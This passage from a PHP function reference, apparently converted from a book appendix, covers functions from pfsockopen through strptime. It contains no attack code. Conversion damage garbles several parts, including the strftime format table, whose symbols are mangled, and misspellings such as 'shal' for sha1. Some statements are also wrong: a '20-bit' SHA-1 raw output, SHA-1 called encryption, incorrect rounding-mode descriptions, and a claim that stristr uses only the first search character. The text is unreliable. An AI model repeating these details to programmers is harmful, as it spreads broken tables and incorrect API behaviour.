resource pfsockopen(string host, int port[, int error[, string
message [, float timeout]]])
```

Opens a persistent TCP or UDP connection to a remote *host* on a specific *port*. By default, TCP is used; to connect via UDP, *host* must begin with udp://. If specified, *timeout* indicates the length of time in seconds to wait before timing out.

If the connection is successful, the function returns a virtual file pointer that can be used with functions such as fgets () and fputs (). If the connection fails, it returns false. If *error* and *message* are supplied, they are set to the error number and error string, respectively.

Unlike fsockopen(), the socket opened by this function does not close automatically after completing a read or write operation on it; you must close it explicitly with a call to fsclose().

#### php\_ini\_loaded\_file

```
string php ini loaded file()
```

Returns the path of the current *php.ini* file if there is one, or false otherwise.

```
php_ini_scanned_files
string php ini scanned files()
```

Returns a string containing the names of the configuration files parsed when PHP started up. The files are returned in a comma-separated list. If the compile-time configuration option --with-config-file-scan-dir was not set, false is returned instead.

php\_logo\_guid

```
string php_logo_guid()
```

Returns an ID that you can use to link to the PHP logo. For example:

```
<?php $current = basename($PHP_SELF); ?>
<img src="<?= "$current?=" . php logo guid(); ?>" border="0" />
```

php\_sapi\_name

```
string php_sapi_name()
```

Returns a string describing the server API under which PHP is running—for example, "cgi" or "apache".

php\_strip\_whitespace

string php\_strip\_whitespace(string path)

Returns a string containing the source from the file *path* with whitespace and comment tokens stripped.

## php\_uname

```
string php_uname(string mode)
```

Returns a string describing the operating system under which PHP is running. The *mode* parameter is a single character used to control what is returned. The possible values

are:

| a (default) | All modes included (s, n, r, v, m) |
|-------------|------------------------------------|
| S           | Name of the operating system       |
| n           | The hostname                       |
| r           | Release name                       |
| V           | Version information                |
| m           | Machine type                       |

# phpcredits

```
bool phpcredits([int what])
```

Outputs information about PHP and its developers; the information that is displayed is based on the value of *what*. To use more than one option, OR the values together. The possible values of *what* are:

| CREDI<br>TS_AL<br>L<br>(default<br>) | All credits except CREDITS_SAPI                                                                                                    |
|--------------------------------------|----------------------------------------------------------------------------------------------------|
| CREDI<br>TS_GE<br>NERAL              | General credits about PHP                                                                                                    |
| CREDI<br>TS_GR<br>OUP                | A list of the core PHP developers                                                                                                    |
| CREDI<br>TS_DO<br>CS                 | Information about the documentation team                                                                                                    |
| CREDI<br>TS_MO<br>DULES              | A list of the extension modules currently loaded and the authors for each                                                                                                    |
| CREDI<br>TS_SA<br>PI                 | A list of the server API modules and the authors for each                                                                                                    |
| CREDI<br>TS_FU<br>LLPAG<br>E         | Indicates that the credits should be returned as a full HTML page, rather than just a fragment of HTML code. Must be used in conjunction with one or more other options—for example, phpcr edits(CREDITS_MODULES   CREDITS_FULLPAGE) |

# phpinfo

```
bool phpinfo([int what])
```

Outputs a great deal of information about the state of the current PHP environment, including loaded extensions, compilation options, version, server information, and so on. If specified, *what* can limit the output to specific pieces of information; *what* may contain several options ORed together. The possible values of *what* are:

| INFO_ALL (default) | All information                                  |
|--------------------|--------------------------------------------------|
| INFO_GENERAL       | General information about PHP                    |
| INFO_CREDITS       | Credits for PHP, including the authors           |
| INFO_CONFIGURATION | Configuration and compilation options            |
| INFO_MODULES       | Currently loaded extensions                      |
| INFO_ENVIRONMENT   | Information about the PHP environment            |
| INFO_VARIABLES     | A list of the current variables and their values |
| INFO_LICENSE       | The PHP license                                  |

# phpversion

```
string phpversion(string extension)
```

Returns the version of the currently running PHP parser. If the *extension* option is used, by naming a particular extension, the version information about that extension is all that is returned.

# pi

float pi()

Returns an approximate value of pi (3.14159265359).

#### popen

```
resource popen(string command, string mode)
```

Opens a pipe to a process executed by running *command* on the shell.

The parameter *mode* specifies the permissions to open the file with, which can only be unidirectional (that is, for reading or writing only). *mode* must be one of the following:

r Open file for reading; file pointer will be at beginning of file

W Open file for writing. If the file exists, it will be truncated to zero length; if the file doesn't already exist, it will be created

If any error occurs while attempting to open the pipe, false is returned. If not, the resource handle for the pipe is returned.

## pow

number pow(number base, number exponent)

Returns *base* raised to the *exponent* power. When possible, the return value is an integer; if not, it is a float.

## prev

```
mixed prev(array array)
```

Moves the internal pointer to the element before its current location and returns the value of the element to which the internal pointer is now set. If the internal pointer is already set to the first element in the array, returns false. Be careful when iterating over an array using this function—if an array has an empty element or an element with a key value of 0, a value equivalent to false is returned, causing the loop to end. If an array might contain empty elements or an element with a key of 0, use the each () function instead of a loop with prev().

# print\_r

```
mixed print_r(mixed value[, bool return])
```

Outputs *value* in a human-readable manner. If *value* is a string, integer, or float, the value itself is output; if it is an array, the keys and elements are shown; and if it is an object, the keys and values for the object are displayed. This function returns true. If *return* is set to true, then the output is returned rather than displayed.

# printf

```
int printf(string format[, mixed argl ...])
```

Outputs a string created by using *format* and the given arguments. The arguments are placed into the string in various places denoted by special markers in the *format* string.

Each marker starts with a percent sign (%) and consists of the following elements, in order. Except for the type specifier, the specifiers are all optional. To include a percent sign in the string, use %%.

- 1. An optional sign specifier that forces a sign (- or +) to be used on a number. By default, only the - sign is used on a number if it's negative. Additionally, this specifier forces positive numbers to have the + sign attached.
- 2. A padding specifier denoting the character to use to pad the results to the appropriate string size (given below). Either 0, a space, or any character prefixed with a single quote may be specified; padding with spaces is the default.
- 3. An alignment specifier. By default, the string is padded to make it rightjustified. To make it left-justified, specify a dash (-) here.
- 4. The minimum number of characters this element should contain. If the result would be less than this number of characters, the preceding specifiers determine the behavior to pad to the appropriate width.
- 5. For floating-point numbers, a precision specifier consisting of a period and a number; this dictates how many decimal digits will be displayed. For types other than float, this specifier is ignored.
- 6. Finally, a type specifier. This specifier tells printf() what type of data is being handed to the function for this marker. There are eight possible types:
- b The argument is an integer and is displayed as a binary number

| С | The argument is an integer and is displayed as the character with that value                              |
|---|----------------------------------------------------------------------------------------------------|
| d | The argument is an integer and is displayed as a decimal number                                           |
| f | The argument is a float and is displayed as a floating-point number                                       |
| 0 | The argument is an integer and is displayed as an octal (base-8) number                                   |
| S | The argument is treated and displayed as a string                                                         |
| х | The argument is an integer and is displayed as a hexadecimal (base-16) number; lowercase letters are used |

X Same as x, except uppercase letters are used

proc\_close

int proc close (resource handle)

Closes the process referenced by *handle* and previously opened by proc\_open(). Returns the termination code of the process.

# proc\_get\_status

array proc\_get\_status(resource handle)

Returns an associative array containing information about the process *handle*, previously opened by proc open(). The array contains the following values:

| comman<br>d  | The command string this process was opened with                                                   |
|--------------|---------------------------------------------------------------------------------------------------|
| pid          | The process ID                                                                                    |
| runnin<br>g  | true if the process is currently running, and false otherwise                                     |
| signal<br>ed | true if the process has been terminated by an uncaught signal, and false otherwise                |
| stoppe<br>d  | true if the process has been stopped by a signal, and false otherwise                             |
| exitco<br>de | If the process has terminated, the exit code from the process, and -1 otherwise                   |
| termsi<br>g  | The signal that caused the process to be terminated if signaled is true, and undefine d otherwise |
| stopsi<br>g  | The signal that caused the process to be stopped if stopped is true, and undefined otherwise      |

#### proc\_nice

bool proc nice(int increment)

Changes the priority of the process executing the current script by *increment*. A negative value raises the priority of the process, while a positive value lowers the priority of the process. Returns true if the operation was successful, and false otherwise.

```
proc_open
```

```
resource proc_open(string command, array descriptors, array
pipes[, string dir[, array env[, array options]]])
```

Opens a pipe to a process executed by running *command* on the shell, with a variety of options. The descriptors parameter must be an array with three elements—in order, they describe the stdin, stdout, and stderr descriptors. For each, specify either an array containing two elements or a stream resource. In the first case, if the first element is "pipe", the second element is either "r" to read from the pipe or "w" to write to the pipe. If the first is "file", the second must be a filename. The *pipes* array is filled with an array of file pointers corresponding to the processes' descriptors. If *dir* is specified, the process has its environment set up with the values from that array. Finally, *options* contains an associative array with additional options. The following options can be set in the array:

| suppress_errors | If set and true, suppresses errors generated by the process (Windows only) |
|-----------------|----------------------------------------------------------------------------|
| bypass_shell    | If set and true, bypasses <i>cmd.exe</i> when running the process          |
| context         | If set, specifies the stream context when opening files                    |

If any error occurs while attempting to open the process, false is returned. If not, the resource handle for the process is returned.

# proc\_terminate

```
bool proc_terminate(resource handle[, int signal])
```

Signals to the process referenced by *handle* and previously opened by proc\_open() that it should terminate. If *signal* is supplied, the process is sent that signal. The call returns immediately, which may be prior to the process finishing termination. To poll for a process's status, use proc\_get\_status(). Returns true if the operation was successful, and false otherwise.

# property\_exists

bool property exists(mixed class, string name)

Returns true if the object or *class* has a data member named *name* defined on it, and false if it does not.

#### putenv

```
bool putenv(string setting)
```

Sets an environment variable using *setting*, which is typically in the form *name* = *value*. Returns true if successful and false if not.

# quoted\_printable\_decode

```
string quoted_printable_decode(string)
```

Decodes *string*, which is data encoded using the quoted printable encoding, and returns the resulting string.

#### quoted\_printable\_encode

string quoted\_printable\_encode(string)

Returns *string* formatted in quoted printable encoding. See RFC 2045 for a description of the encoding format.

#### quotemeta

```
string quotemeta(string string)
```

Escapes instances of certain characters in *string* by appending a backslash (\) to them and returns the resulting string. The following characters are escaped: period (.), backslash (\), plus sign (+), asterisk (\*), question mark (?), brackets ([ and ]), caret (^), parentheses (( and )), and dollar sign (\$).

## rad2deg

```
float rad2deg(float number)
```

Converts number from radians to degrees and returns the result.

## rand

```
int rand([int min, int max])
```

Returns a random number from *min* to *max*, inclusive. If the *min* and *max* parameters are not provided, returns a random number from 0 to the value returned by the getrandmax() function.

# random\_bytes

```
string random_bytes(int length)
```

Generates an arbitrary *length* string of cryptographic random bytes that are suitable for cryptographic use, such as when generating salts, keys, or initialization vectors.

# random\_int

```
int random int(int min, int max)
```

Generates cryptographic random integers that can be used where unbiased results are mandatory, such as when mixing "balls" for Bingo. *Min* sets the lowest value range to be returned (must be PHP\_INT\_MIN or greater), *max* sets the highest (must be PHP\_INT\_MAX or lower).

## range

```
array range(mixed first, mixed second[, number step])
```

Creates and returns an array containing integers or characters from *first* to *second*, inclusive. If *second* is smaller than *first*, the sequence is returned in reverse order. If *step* is provided, then the created array will have the specified step gaps in it.

# rawurldecode

```
string rawurldecode(string url)
```

Returns a string created from decoding the URI-encoded url. Sequences of characters

beginning with a % followed by a hexadecimal number are replaced with the literal the sequence represents.

# rawurlencode

```
string rawurlencode(string url)
```

Returns a string created by URI encoding *url*. Certain characters are replaced by sequences of characters beginning with a % followed by a hexadecimal number; for example, spaces are replaced with %20.

# readdir

```
string readdir([resource handle])
```

Returns the name of the next file in the directory referenced by *handle*. If not specified, *handle* defaults to the last directory handle resource returned by opendir(). The order in which files in a directory are returned by calls to readdir() is undefined. If there are no more files in the directory to return, readdir() returns false.

# readfile

```
int readfile(string path[, bool include[, resource context]])
```

Reads the file at *path*, in the streams context *context* if provided, and outputs the contents. If *include* is specified and is true, the include path is searched for the file. If *path* begins with http://, an HTTP connection is opened and the file is read from it. If *path* begins with ftp://, an FTP connection is opened and the file is read from it; the remote server must support passive FTP.

This function returns the number of bytes output.

# readlink

```
string readlink(string path)
```

Returns the path contained in the symbolic link file *path*. If *path* does not exist or is not a symbolic link file, or if any other error occurs, the function returns false.

## realpath

```
string realpath(string path)
```

Expands all symbolic links, resolves references to / . / and / . . /, removes extra / characters in *path*, and returns the result.

## realpath\_cache\_get

```
array realpath_cache_get()
```

Returns the contents of the realpath cache as an associative array. The key for each item is the path name, and the value for each item is an associative array containing values that have been cached for the path. The possible values include:

| expires  | The time when this cache entry will expire      |
|----------|-------------------------------------------------|
| is_dir   | Whether this path represents a directory or not |
| key      | A unique ID for the cache entry                 |
| realpath | The resolved path for the path                  |

# realpath\_cache\_size

```
int realpath_cache_size()
```

Returns the size in bytes the realpath cache currently occupies in memory.

# register\_shutdown\_function

```
void register_shutdown_function(callable function[, mixed arg1
[, mixed arg2 [, ... mixed argN]]])
```

Registers a shutdown function. The function is called when the page completes processing with the given arguments. You can register multiple shutdown functions, and they will be called in the order in which they were registered. If a shutdown function contains an exit command, functions registered after that function will not be called.

Because the shutdown function is called after the page has completely processed, you

cannot add data to the page with print(), echo(), or similar functions or commands.

# register\_tick\_function

```
bool register_tick_function(callable function[, mixed argl [, mixed arg2 [, ... mixed argN]])
```

Registers the function *name* to be called on each tick. The function is called with the given arguments. Obviously, registering a tick function can have a serious impact on the performance of your script. Returns true if the operation was successful, and false otherwise.

#### rename

```
bool rename(string old, string new[, resource context]))
```

Renames the file *old*, using the streams context *context* if provided, to *new*; returns true if the renaming was successful and false if not.

## restore\_error\_handler

```
bool restore_error_handler()
```

Reverts to the error handler in place prior to the most recent call to set error handler() and returns true.

# restore\_exception\_handler

```
bool restore_exception_handler()
```

Reverts to the exception handler in place prior to the most recent call to set\_exception\_handler() and returns true.

## rewind

```
int rewind(resource handle)
```

Sets the file pointer for handle to the beginning of the file. Returns true if the

operation was successful and false if not.

## rewinddir

```
void rewinddir([resource handle])
```

Sets the file pointer for *handle* to the beginning of the list of files in the directory. If not specified, *handle* defaults to the last directory handle resource returned by opendir().

#### rmdir

```
int rmdir(string path[, resource context])
```

Removes the directory *path*, using the streams context *context* if provided. If the directory is not empty, or the PHP process does not have appropriate permissions, or if any other error occurs, false is returned. If the directory is successfully deleted, true is returned.

#### round

```
float round(float number[, int precision[, int mode]])
```

Returns the integer value nearest to *number* at the *precision* number of decimal places. The default for precision is 0 (integer rounding). The *mode* parameter dictates the method of rounding used:

| PHP_ROUND_HALF_UP (default) | Round up                                     |
|-----------------------------|----------------------------------------------|
| PHP_ROUND_HALF_DOWN         | Round down                                   |
| PHP_ROUND_HALF_EVEN         | Round up if the significant digits are even  |
| PHP_ROUND_HALF_ODD          | Round down if the significant digits are odd |

#### rsort

```
void rsort(array array[, int flags])
```

Sorts an array in reverse order by value. The optional second parameter contains

additional sorting flags. See <u>Chapter 5</u> and unserialize() for more information on using this function.

# rtrim

```
string rtrim(stringstring[, stringcharacters])
```

Returns *string* with all characters in *characters* stripped from the end. If *characters* is not specified, the characters stripped are n, r, t, v, 0, and spaces.

## scandir

```
array scandir(string path [, int sort_order [, resource
context]])
```

Returns an array of filenames existing at *path*, in the streams context *context* if provided, or false if an error occurred. The filenames are sorted according to the *sort\_order* parameter, which is one of the following types:

| SCANDIR_SORT_ASCENDING (default) | Sort ascending                                        |
|----------------------------------|-------------------------------------------------------|
| SCANDIR_SORT_DESCENDING          | Sort descending                                       |
| SCANDIR_SORT_NONE                | Perform no sorting (the resulting order is undefined) |

## serialize

```
string serialize(mixed value)
```

Returns a string containing a binary data representation of *value*. This string can be used to store the data in a database or file, for example, and later restored using unserialize(). Except for resources, any kind of value can be serialized.

## set\_error\_handler

```
string set_error_handler(string function)
```

Sets the named function as the current error handler, or unsets the current error handler if *function* is NULL. The error-handler function is called whenever an error occurs; the

function can do whatever it wants, but typically will print an error message and clean up after a critical error happens.

The user-defined function is called with two parameters, an error code and a string describing the error. Three additional parameters may also be supplied—the filename in which the error occurred, the line number at which the error occurred, and the context in which the error occurred (which is an array pointing to the active symbol table).

set\_error\_handler() returns the name of the previously installed error-handler
function, or false if an error occurred while setting the error handler (e.g., when
function doesn't exist).

# set\_exception\_handler

```
callable set_exception_handler(callable function)
```

Sets the named function as the current exception handler. The exception handler is called whenever an exception is thrown in a try...catch block, but is not caught; the function can do whatever it wants, but typically will print an error message and clean up after a critical error happens.

The user-defined function is called with one parameter—the exception object that was thrown.

set\_exception\_handler() returns the previously installed exception-handler
function, an empty string if no previous handler was set, or false if an error occurred
while setting the error handler (e.g., when *function* doesn't exist).

# set\_include\_path

```
string set_include_path(string path)
```

Sets the include path configuration option; it lasts until the end of the script's execution, or until a call to restore\_include\_path in the script. Returns the value of the previous include path.

set\_time\_limit

```
void set time limit(int timeout)
```

Sets the timeout for the current script to *timeout* seconds and restarts the timeout timer. By default, the timeout is set to 30 seconds or the value for max\_execution\_time set in the current configuration file. If a script does not finish executing within the time provided, a fatal error is generated and the script is killed. If *timeout* is 0, the script will never time out.

## setcookie

```
void setcookie(string name[, string value[, int expiration[,
string path [, string domain[, bool is_secure]]]])
```

Generates a cookie and passes it along with the rest of the header information. Because cookies are set in the HTTP header, setcookie() must be called before any output is generated.

If only *name* is specified, the cookie with that name is deleted from the client. The *value* argument specifies a value for the cookie to take, *expiration* is a Unix timestamp value defining a time the cookie should expire, and the *path* and *domain* parameters define a domain for the cookie to be associated with. If *is\_secure* is true, the cookie will be transmitted only over a secure HTTP connection.

#### setlocale

```
string setlocale(mixed category, string locale[, string locale,
...]) string setlocale(mixed category, array locale)
```

Sets the locale for *category* functions to *locale*. Returns the current locale after being set, or false if the locale cannot be set. Any number of options for *category* can be added (or ORed) together. The following options are available:

| LC_ALL (default) | All of the following categories         |
|------------------|-----------------------------------------|
| LC_COLLATE       | String comparisons                      |
| LC_CTYPE         | Character classification and conversion |
| LC_MONETARY      | Monetary functions                      |
| LC_NUMERIC       | Numeric functions                       |
| LC_TIME          | Time and date formatting                |

If *locale* is 0 or the empty string, the current locale is unaffected.

## setrawcookie

```
void setrawcookie(string name[, string value[, int expiration[,
string path [, string domain[, bool is_secure]]]])
```

Generates a cookie and passes it along with the rest of the header information. Because cookies are set in the HTTP header, setcookie() must be called before any output is generated.

If only *name* is specified, the cookie with that name is deleted from the client. The *value* argument specifies a value for the cookie to take—unlike setcookie(), the value specified here is not URL-encoded before being sent, *expiration* is a Unix timestamp value defining a time the cookie should expire, and the *path* and *domain* parameters define a domain for the cookie to be associated with. If *is\_secure* is true, the cookie will be transmitted only over a secure HTTP connection.

# settype

```
bool settype(mixed value, string type)
```

Converts *value* to the given *type*. Possible types are "boolean", "integer", "float", "string", "array", and "object". Returns true if the operation was successful and false if not. Using this function is the same as typecasting *value* to the appropriate type.

string shal(stringstring[, bool binary])

Calculates the shal encryption hash of *string* and returns it. If *binary* is set and is true, the raw binary is returned instead of a hex string.

# sha1\_file

```
string sha1_file(string path[, bool binary])
```

Calculates and returns the shal encryption hash for the file at *path*. A shal hash is a 40-character hexadecimal value that can be used to checksum a file's data. If *binary* is supplied and is true, the result is sent as a 20-bit binary value instead.

# shell\_exec string shell exec(string command)

Executes *command* via the shell and returns the output from the command's result. This function is called when you use the backtick operator (`).

# shuffle

```
void shuffle(array array)
```

Rearranges the values in array into a random order. Keys for the values are lost.

# similar\_text

```
int similar text(string one, string two[, float percent])
```

Calculates the similarity between the strings *one* and *two*. If passed by reference, *percent* gets the percent by which the two strings differ.

sin

```
float sin(float value)
```

Returns the sine of *value* in radians.

sinh

float sinh(float value)

Returns the hyperbolic sine of *value* in radians.

#### sleep

int sleep(int time)

Pauses execution of the current script for *time* seconds. Returns 0 if the operation was successful, or false otherwise.

#### sort

```
bool sort(array array[, int flags])
```

Sorts the values in the given *array* in ascending order. For more control over the behavior of the sort, provide the second parameter, which is one of the following values:

| SORT_REGULAR<br>(default) | Compare the items normally                                                                                      |
|---------------------------|----------------------------------------------------------------------------------------------------|
| SORT_NUMERIC              | Compare the items numerically                                                                                   |
| SORT_STRING               | Compare the items as strings                                                                                    |
| SORT_LOCALE_<br>STRING    | Compare the items as strings using the current locale sorting rules                                             |
| SORT_NATURAL              | Compare the items as strings using "natural ordering"                                                           |
| SORT_FLAG_CA<br>SE        | Combine with SORT_STRING or SORT_NATURAL using a bitwise OR operation to sort using case-insensitive comparison |

Returns true if the operation was successful, and false otherwise. See <u>Chapter 5</u> for more information on using this function.

#### soundex

```
string soundex(string string)
```

Calculates and returns the soundex key of *string*. Words that are pronounced similarly

(and begin with the same letter) have the same soundex key.

## sprintf

```
string sprintf(string format[, mixed valuel[, ... mixed
valueN]])
```

Returns a string created by filling *format* with the given arguments. See printf() for more information on using this function.

#### sqrt

```
float sqrt(float number)
```

Returns the square root of *number*.

#### srand

```
void srand([int seed])
```

Seeds the standard pseudorandom number generator with *seed*, or with a random seed if none is provided.

#### sscanf

```
mixed sscanf(string, string format[, mixed variableN ...])
```

Parses *string* for values of types given in *format*; the values found are either returned in an array or, if *variable1* through *variableN* (which must be variables passed by reference) are given, in those variables.

The *format* string is the same as that used in sprintf(). For example:

```
$name = sscanf("Name: k.tatroe", "Name: %s"); // $name has "k.tatroe"
list($month, $day, $year) = sscanf("June 30, 2001", "%s %d, %d");
$count = sscanf("June 30, 2001", "%s %d, %d", &$month, &$day, &$year);
```

#### stat

array stat(string path)

Returns an associative array of information about the file *path*. If *path* is a symbolic link, information about the file *path* references is returned. See fstat for a list of the values returned and their meanings.

# str\_getcsv

```
array str_getcsv(string input[, string delimiter[, string
enclosure [, string escape]]]])
```

Parses a string as a comma-separated values (CSV) list and returns it as an array of values. If supplied, *delimiter* is used to delimit the values for the line instead of commas. If supplied, *enclosure* is a single character that is used to enclose values (by default, the double-quote character, "). *escape* sets the escape character to use; the default is a backslash,  $\setminus$ .

# str\_ireplace

```
mixed str_ireplace(mixed search, mixed replace, mixed string[,
int &count])
```

Performs a case-insensitive search for all occurrences of *search* in *string* and replaces them with *replace*. If all three parameters are strings, a string is returned. If *string* is an array, the replacement is performed for every element in the array and an array of results is returned. If *search* and *replace* are both arrays, elements in *search* are replaced with the elements in *replace* with the same numeric indices. Finally, if *search* is an array and *replace* is a string, any occurrence of any element in *search* is changed to *replace*. If supplied, *count* is filled with the number of instances replaced.

# str\_pad

```
string str_pad(string string, string length[, string pad[, int
type]])
```

Pads *string* using *pad* until it is at least *length* characters and returns the resulting string. By specifying *type*, you can control where the padding occurs. The following values for *type* are accepted:

| STR_PAD_RIGHT (default) | Pad to the right of string   |
|-------------------------|------------------------------|
| STR_PAD_LEFT            | Pad to the left of string    |
| STR_PAD_BOTH            | Pad on either side of string |

#### str\_repeat

```
string str repeat(string, int count)
```

Returns a string consisting of *count* copies of *string* appended to each other. If *count* is not greater than zero, an empty string is returned.

# str\_replace

```
mixed str_replace(mixed search, mixed replace, mixed string[,
int &count])
```

Searches for all occurrences of *search* in *string* and replaces them with *replace*. If all three parameters are strings, a string is returned. If *string* is an array, the replacement is performed for every element in the array and an array of results is returned. If *search* and *replace* are both arrays, elements in *search* are replaced with the elements in *replace* with the same numeric indices. Finally, if *search* is an array and *replace* is a string, any occurrence of any element in *search* is changed to *replace*. If supplied, *count* is filled with the number of instances replaced.

# str\_rot13

string str\_rot13(string)

Converts *string* to its rot13 version and returns the resulting string.

# str\_shuffle

string str\_shuffle(string string)

Rearranges the characters in *string* into a random order and returns the resulting string.

array str split(string string[, int length])

Splits *string* into an array of characters, each containing *length* characters; if *length* is not specified, it defaults to 1.

# str\_word\_count

```
mixed str_word_count(stringstring[, intformat[, string
characters]])
```

Counts the number of words in *string* using locale-specific rules. The value of *format* dictates the returned value:

| 0<br>(default) | The number of words found in <i>string</i> (fault)                                                                       |  |
|----------------|----------------------------------------------------------------------------------------------------|--|
| 1              | An array of all words found in <i>string</i>                                                                             |  |
| 2              | An associative array, with keys being the positions and values being the words found at those positions in <i>string</i> |  |

If *characters* is specified, it provides additional characters that are considered to be inside words (that is, are not word boundaries).

#### strcasecmp

```
int strcasecmp(string one, string two)
```

Compares two strings; returns a number less than zero if *one* is less than *two*, 0 if the two strings are equal, and a number greater than zero if *one* is greater than *two*. The comparison is case-insensitive—that is, "Alphabet" and "alphabet" are considered equal.

## strcmp

```
int strcmp(string one, string two)
```

Compares two strings; returns a number less than zero if *one* is less than *two*, 0 if the two strings are equal, and a number greater than zero if *one* is greater than *two*. The

comparison is case-sensitive—that is, "Alphabet" and "alphabet" are not considered equal.

## strcoll

```
int strcoll(string one, string two)
```

Compares two strings using the rules of the current locale; returns a number less than zero if *one* is less than *two*, 0 if the two strings are equal, and a number greater than zero if *one* is greater than *two*. The comparison is case-sensitive—that is, "Alphabet" and "alphabet" are not considered equal.

# strcspn

```
int strcspn(string, string characters[, int offset[, int
length]])
```

Returns the length of the subset of *string* starting at *offset*, examining a maximum of *length* characters, to the first instance of a character from *characters*.

# strftime

```
string strftime(string format[, int timestamp])
```

Formats a time and date according to the *format* string provided in the first parameter and the current locale. If the second parameter is not specified, the current time and date is used. The following characters are recognized in the *format* string:

| olo<br>a | Name of the day of the week as a three-letter abbreviation (e.g., Mon) |
|----------|------------------------------------------------------------------------|
| ଞ<br>A   | Name of the day of the week (e.g., Monday)                             |
| %<br>b   | Name of the month as a three-letter abbreviation (e.g., Aug)           |
| %<br>B   | Name of the month (e.g., August)                                       |
| 00<br>C  | Date and time in the preferred format for the current locale           |

| %<br>C                                         | The last two digits of the century                                                                                   |
|------------------------------------------------|----------------------------------------------------------------------------------------------------|
| %<br>d                                         | Day of the month as two digits, including a leading zero if necessary (e.g., 01 through 31)                          |
| ଞ<br>D                                         | Same as %m/%d/%y                                                                                                    |
| olo<br>C                                       | Day of the month as two digits, including a leading space if necessary (e.g., 1 through 31)                          |
| %<br>h                                         | Same as %b                                                                                                    |
| %<br>H                                         | Hour in 24-hour format, including a leading zero if necessary (e.g., 00 through 23)                                  |
| 용<br>I                                         | Hour in 12-hour format (e.g., 1 through 12)                                                                          |
| %<br>j                                         | Day of the year, including leading zeros as necessary (e.g., 001 through 366)                                        |
| ଞ<br>m                                         | Month, including a leading zero if necessary (e.g., 01 through 12)                                                   |
|                                                |                                                                                                    |
| ଞ<br>M                                         | Minutes                                                                                                    |
|                                                | Minutes The newline character (\n)                                                                                   |
| М<br>%                                         |                                                                                                    |
| M<br>%<br>n                                    | The newline character (\n)                                                                                           |
| M<br>%<br>n<br>%<br>P                          | The newline character (\n) am or pm                                                                                  |
| M<br>%<br>p<br>%<br>r<br>%                     | The newline character (\n)         am or pm         Same as %I:%M:%S %p                                              |
| M<br>%<br>p<br>%<br>r<br>%<br>R<br>%           | The newline character (\n) am or pm Same as %I:%M:%S %p Same as %H:%M:%S                                             |
| M<br>%<br>p<br>%<br>r<br>%<br>R<br>%<br>S<br>% | The newline character (\n)         am or pm         Same as %I: %M: %S %p         Same as %H: %M: %S         Seconds |

| %<br>U  | Numeric week of the year, starting with the first Sunday                                                         |
|---------|----------------------------------------------------------------------------------------------------|
| %<br>V  | ISO 8601:1998 numeric week of the year—Week 1 starts on the Monday of the first week that has at least four days |
| %<br>W  | Numeric week of the year, starting with the first Monday                                                         |
| ୍ଚ<br>W | Numeric day of the week, starting with 0 for Sunday                                                              |
| ою<br>Х | The preferred date format for the current locale                                                                 |
| %<br>X  | The preferred time format for the current locale                                                                 |
| е<br>У  | Year with two digits (e.g., 98)                                                                                  |
| %<br>Ү  | Year with four digits (e.g., 1998)                                                                               |
| °∂<br>Z | Time zone or name or abbreviation                                                                                |
| olo ol  | The percent sign (%)                                                                                             |

## stripcslashes

string stripcslashes(string string, string characters)

Converts instances of *characters* after a backslash in *string* by removing the backslash before them. You can specify ranges of characters by separating them by two periods; for example, to unescape characters between a and q, use "a..q". Multiple characters and ranges can be specified in *characters*. The stripcslashes() function is the inverse of addcslashes().

#### stripslashes

```
string stripslashes(string string)
```

Converts instances of escape sequences that have special meaning in SQL queries in *string* by removing the backslash before them. Single quotes ('), double quotes (''),

backslashes (\), and the NUL-byte (" $\0$ ") are escaped. This function is the inverse of addslashes ().

# strip\_tags

```
string strip_tags(string string[, string allowed])
```

Removes PHP and HTML tags from *string* and returns the result. The *allowed* parameter can be specified to not remove certain tags. The string should be a comma-separated list of the tags to ignore; for example, "<b>, <i>" will leave bold and italic tags.

# stripos

```
int stripos(string string, string value[, int offset])
```

Returns the position of the first occurrence of *value* in *string* using case-insensitive comparison. If specified, the function begins its search at position *offset*. Returns false if *value* is not found.

# stristr

```
string stristr(string string, string search[, int before])
```

Returns the portion of *string* from the first occurrence of *search* using case-insensitive comparison until the end of *string*, or from the first occurrence of *search* until the beginning of *string* if *before* is specified and true. If *search* is not found, the function returns false. If *search* contains more than one character, only the first is used.

# strlen

```
int strlen(string)
```

Returns the number of characters in string.

# strnatcasecmp

```
int strnatcasecmp(string one, string two)
```

Compares two strings; returns a number less than zero if *one* is less than *two*, 0 if the two strings are equal, and a number greater than zero if *one* is greater than *two*. The comparison is case-insensitive—that is, "Alphabet" and "alphabet" are considered equal. The function uses a "natural order" algorithm—numbers in the strings are compared more naturally than computers normally do. For example, the values "1", "10", and "2" are sorted in that order by strcmp(), but strnatcasecmp() orders them "1", "2", and "10". This function is a case-insensitive version of strnatcmp().

#### strnatcmp

```
int strnatcmp(string one, string two)
```

Compares two strings; returns a number less than zero if *one* is less than *two*, 0 if the two strings are equal, and a number greater than zero if *one* is greater than *two*. The comparison is case-sensitive—that is, "Alphabet" and "alphabet" are not considered equal. The strnatcmp() function uses a "natural order" algorithm—numbers in the strings are compared more naturally than computers normally do. For example, the values "1", "10", and "2" are sorted in that order by strcmp(), but strnatcmp() orders them "1", "2", and "10".

#### strncasecmp

```
int strncasecmp(string one, string two, int length)
```

Compares two strings; returns a number less than zero if *one* is less than *two*, 0 if the two strings are equal, and a number greater than zero if *one* is greater than *two*. The comparison is case-insensitive—that is, "Alphabet" and "alphabet" are considered equal. This function is a case-insensitive version of strcmp(). If either string is shorter than *length* characters, the length of that string determines how many characters are compared.

#### strncmp

int strncmp(string one, string two[, int length])

Compares two strings; returns a number less than zero if one is less than two, 0 if the

two strings are equal, and a number greater than zero if *one* is greater than *two*. The comparison is case-sensitive—that is, "Alphabet" and "alphabet" are not considered equal. If specified, no more than *length* characters are compared. If either string is shorter than *length* characters, the length of that string determines how many characters are compared.

# strpbrk

```
string strpbrk(string string, string characters)
```

Returns a string consisting of the substring of *string*, starting from the position of the first instance of a character from *characters* in *string* to the end of the string, or false if none of the characters in *characters* is found in *string*.

# strpos

```
int strpos(string, string value[, int offset])
```

Returns the position of the first occurrence of *value* in *string*. If specified, the function begins its search at position *offset*. Returns false if *value* is not found.

# strptime

```
array strptime(string date, string format)
```

Parses a time and date according to the *format* string and the current locale. The format uses the same format as strftime(). Returns an associative array with information about the parsed time containing the following elements:

| tm_sec   | Seconds                                                                      |
|----------|------------------------------------------------------------------------------|
| tm_min   | Minutes                                                                      |
| tm_hour  | Hours                                                                        |
| tm_mday  | Day of the month                                                             |
| tm_wday  | Numeric day of the week (Sunday is 0)                                        |
| tm_mon   | Month                                                                        |
| tm_year  | Year                                                                         |
| tm_yday  | Day of the year                                                              |
| unparsed | The portion of <i>date</i> that was not parsed according to the given format |

#### strrchr

